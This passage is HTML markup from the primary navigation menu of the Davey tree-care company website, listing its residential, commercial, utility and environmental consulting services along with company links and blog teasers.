        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="residential-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/residential-tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Residential
                    </a>
                    <div class="dropdown-menu" aria-labelledby="residential-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Residential</div>
                                                    <div class="text"><p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/residential-tree-services/" class="link textLinkArrow" >Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/?type=residential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="tree-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle activeSection dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-health-inspection-treatment/" >
                        Tree Health Inspection & Treatment
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-planting-transplanting/" >
                        Tree Planting & Transplanting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/shrub-pruning/" >
                        Shrub Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-shrub-fertilization/" >
                        Tree & Shrub Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/tree-trimming-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/storm-prep-support-systems-for-trees/" >
                        Storm Prep & Support Systems For Trees
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="lawn-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Lawn Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="lawn-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/" >
                        Lawn Aeration & Overseeding
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-fertilization/" >
                        Lawn Fertilization
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/" >
                        Lawn Pest & Grub Control
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="regional-services-0ResidentialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0ResidentialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0ResidentialMega" class="nav-link  " href="/residential-tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-davey-0ResidentialMega" class="nav-link  " href="/residential-tree-services/refer-a-friend/" >
                        Refer A Friend To Davey
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="certified-arborists-0ResidentialMega" class="nav-link  " href="/residential-tree-services/certified-tree-doctor/" >
                        Certified Arborists
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent Davey Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/crblutqj/spring-tree-bud.jpeg?width=150&height=99&v=1d8b254d00dec40&format=webp&quality=80 150w, /media/crblutqj/spring-tree-bud.jpeg?width=300&height=197&v=1d8b254d00dec40&format=webp&quality=80 300w, /media/crblutqj/spring-tree-bud.jpeg?width=430&height=282&v=1d8b254d00dec40&format=webp&quality=80 430w " data-src="/media/crblutqj/spring-tree-bud.jpeg?width=430&height=282&v=1d8b254d00dec40&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Spring Tree Bud" />                                                <a href="https://blog.davey.com/trees-and-climate-change-what-a-warmer-winter-means-for-spring-growth/" class="articleTitle">Trees and Climate Change: What a Warmer Winter Means for Spring Growth</a>
                                                <div class="date">January 23, 2026</div>
                                                <div class="text">Warmer winters are disrupting tree dormancy, causing early bud swell and frost damage. Learn the signs and how to protect your trees this season.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="commercial-0" class="nav-link dropdown-toggle dropdown-toggle" href="/commercial-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Commercial
                    </a>
                    <div class="dropdown-menu" aria-labelledby="commercial-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Commercial</div>
                                                    <div class="text"><p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p></div>
                                                        <a href="/commercial-services/" class="link textLinkArrow" >Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local Davey representative to find out how you can partner with Davey on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-grounds-maintenance/" >
                        Commercial Grounds Maintenance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-tree-care-services/" >
                        Commercial Tree Care Services
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/commercial-snow-ice-removal/" >
                        Commercial Snow & Ice Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/landscape-enhancements/" >
                        Landscape Enhancements
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/nationwide/" >
                        Multi-Location Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/water-management-solutions/" >
                        Water Management Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem dropdown">
                     <div id="regional-services-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Regional Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="regional-services-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/professional-landscaping/" >
                        Landscape Design & Installation
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/large-tree-moving/" >
                        Large Tree Moving
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/premium-mulch/" >
                        Mulch Production & Delivery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/sports-turf-management/" >
                        Sports Turf Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/the-davey-nursery/" >
                        The Davey Nursery
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-business-developers-0CommercialMega" class="nav-link  " href="/commercial-services/teams/" >
                        Meet Our Business Developers
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="property-types-0CommercialMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Property Types
                    </div>
                    <div class="dropdown-menu" aria-labelledby="property-types-0CommercialMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/cemetery/" >
                        Cemetery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/class-a-property-landscaping-services/" >
                        Class A
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/educational-campuses/" >
                        Educational Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/golf-course-tree-and-landscaping-services/" >
                        Golf Courses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/healthcare/" >
                        Healthcare
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hoa-cdd/" >
                        HOA/CDD
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/hospitality/" >
                        Hospitality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/industrial/" >
                        Industrial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/military-family-housing/" >
                        Military Family Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/multifamily-housing/" >
                        Multifamily Housing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/municipality/" >
                        Municipality
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/parks-trails/" >
                        Parks & Trails
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/commercial-services/retail/" >
                        Retail
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0CommercialMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="read-our-commercial-blog-0CommercialMega" class="nav-link  " href="/commercial-blog/" >
                        Read Our Commercial Blog
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Commercial Work</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ew0dcek5/hard_rock_2.jpg?width=150&height=99&v=1d8e3f700f345c0&format=webp&quality=80 150w, /media/ew0dcek5/hard_rock_2.jpg?width=300&height=197&v=1d8e3f700f345c0&format=webp&quality=80 300w, /media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80 430w " data-src="/media/ew0dcek5/hard_rock_2.jpg?width=430&height=282&v=1d8e3f700f345c0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Hard Rock 2" />                                                <a href="/portfolio/cls_hard-rock-casino_1022/" class="articleTitle">Davey Maintains Park-Like Atmosphere In The Heart Of Cincinnati At Hard Rock Casino</a>
                                                <div class="date"></div>
                                                <div class="text">Davey&#x2019;s grounds maintenance crew is on-site weekly at the Hard Rock Casino, ensuring the frequently populated green space maintains its curb appeal.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="utility-solutions-0" class="nav-link dropdown-toggle dropdown-toggle" href="/utility-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Utility Solutions
                    </a>
                    <div class="dropdown-menu" aria-labelledby="utility-solutions-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Utility Solutions</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p></div>
                                                        <a href="/utility-services/" class="link textLinkArrow" >Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Talk to our team of industry leaders to learn how we've provided solutions to other utilities with similar challenges and goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/vegetation-management-consulting-services/" >
                        Vegetation Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/asset-management/" >
                        Asset Management Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/environmental-consulting-for-utilities/" >
                        Environmental Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/line-clearance/" >
                        Utility Line Clearance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/emergency-storm-response/" >
                        Storm Response And Natural Disaster Recovery
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/communications-construction-services/" >
                        Communications Construction
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/technology-software-solutions/" >
                        Technology & Software Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="our-commitment-to-safety-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/safety/" >
                        Our Commitment to Safety
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="markets-served-0UtilitySolutionsMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Markets Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="markets-served-0UtilitySolutionsMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
